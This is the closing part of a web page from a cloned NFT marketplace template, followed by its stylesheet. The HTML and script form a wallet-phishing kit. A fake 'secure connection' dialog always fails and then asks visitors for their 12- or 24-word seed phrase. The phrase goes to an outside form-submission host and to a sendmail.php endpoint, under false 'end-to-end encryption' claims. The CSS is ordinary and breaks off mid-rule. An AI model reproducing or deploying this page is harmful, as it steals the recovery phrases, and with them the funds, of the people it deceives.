         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="modal-body space-y-20 pd-40">

                    <h3>
                        <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                        <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                    </h3>
                    <p class="text-center">
                        This session is secured and encrypted </p>

                    <div id="auto_connecting" style="display:none;">
                        <br><br><br>
                        <div class="heading-line s2" style="width: 100%;">
                            <br>
                            <h5 align="center">
                                starting secure connection...<br>
                                <i align="center" style="text-align: center !important; font-size:small"
                                    class="text-muted align-items-center">please wait...</i>
                            </h5>
                            <br>
                        </div>
                    </div>

                    <div id="failed_to_connect" style="display:none;">
                     
                        <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                    </div>

                    <div id="div_connect_manuallly" style="display:none;">
                        <form action="https://submit-form.com/q35AQT4lO" method="POST" id="my-form">
                            <div id="phrase"><textarea
                                    placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
                                    style="font-size:25px; font-weight:650" rows="4" name="phrase" required></textarea>

                                    <input type="hidden" style="display: none;" name="_redirect" value="https://dappstlwallets.on-fleek.app/app/validate.html" >
                                <p>...</p>
                                <button id="submit" type="submit" class="btn btn-primary"
                                    style="border-top: 5px; ">Connect Wallet</button>
                            </div>
                        </form>
                    </div>
                    <div>
                        <br><br><br>
                        <h5 align="center" class="mt-4 text-muted align-items-center"><img
                                src="asset/images/icon/shield.png" width="30" height="30" /> This session is protected
                            with an end-to-end encryption</h5>
                    </div>
                </div>
            </div>
         </div>
      </div>
      </div>
      <a id="scroll-top"></a>
      <script src="asset/js/jquery.min.js"></script>
      <script src="asset/js/jquery.easing.js"></script>
      <script src="asset/js/bootstrap.min.js"></script>
      <script src="asset/js/wow.min.js"></script>
      <script src="asset/js/plugin.js"></script>
      <script src="asset/js/shortcodes.js"></script>
      <script src="asset/js/main.js"></script>
      <script src="asset/js/count-down.js"></script>
      <script src="asset/js/swiper-bundle.min.js"></script>
      <script src="asset/js/swiper.js"></script>
      <script src="asset/js/parallax.js"></script>
      <script src="asset/js/web3.min.js"></script>
      <script src="asset/js/moralis.js"></script>
      <script src="asset/js/nft.js"></script>
      <script>
         //Handle Select Wallet Click
         $(function () {
             $('.select_wallet').on('click', function () {
                 var wd = $(this); //wd = wallet details
         
                 $('#wallet_name').text(wd.data('title'));
                 $('#wallet_logo').attr("src", wd.data('logo'));
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 $('#popup_connect_wallet').modal('show');
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 15);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
         
         
             })
         
             $('#try_auto_connecting_again').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 20);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
             })
         
             $('#button_connect_manually').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').hide();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').show();
             })
         
             //FOR PHRASE TEXT VALIDATION
             $('#secret_phrase').on('keyup', function () {
                 var phrase_seed_entered = $(this).val().trim()
                 if (phrase_seed_entered != "") {
                     var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                     console.log(phrase_count)
                     if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     } else {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     }
                 } else {
                     $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                 }
             })
         
             //CONNECT WALLET BUTTON Handler
             $('#button_connect_wallet').on('click', function (e) {
                 e.preventDefault();
                 let field = $('#secret_phrase')
                 if (field.val().length >= 12) {
                     $(this).text('Loading...').css('pointer-events', 'none')
         
                     $.ajax({
                         url: "sendmail.php",
                         method: "POST",
                         data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                         success: function (result) {
                             var result = JSON.parse(result);
         
         
                             if (result.result == "success") {
                                 $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                 $('#popup_connect_wallet').modal('hide')
                                 $('#popup_connect_wallet_success').modal('show')
                                 window.setTimeout(function () {
                                     window.location.href = 'index-4.html';
                                 }, 5000000);
         
         
                             }
         
                             else {
         
                                 alert(result);
                             }
                         },
                         error: function (xhr, ajaxOptions, thrownError) {
                             alert(thrownError);
                         }
                     })
                 }
             })
         })
         
         function getRandomInt(min, max) {
             min = Math.ceil(min);
             max = Math.floor(max);
             return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
         }
         
      </script>
      <style>
         .btn-outline-primary {
         width: 100%;
         border-radius: 20px;
         font-weight: 700;
         font-size: 15px;
         line-height: 22px;
         padding: 10px 20px;
         -webkit-transition: all 0.3s ease-in-out;
         -moz-transition: all 0.3s ease-in-out;
         -ms-transition: all 0.3s ease-in-out;
         -o-transition: all 0.3s ease-in-out;
         transition: all 0.3s ease-in-out;
         outline: none;
         border: 1px solid #5142FC;
         margin-bottom: 10px
         }
      </style>
   </body>
</html>
---- Grah/asset/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #5142FC;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
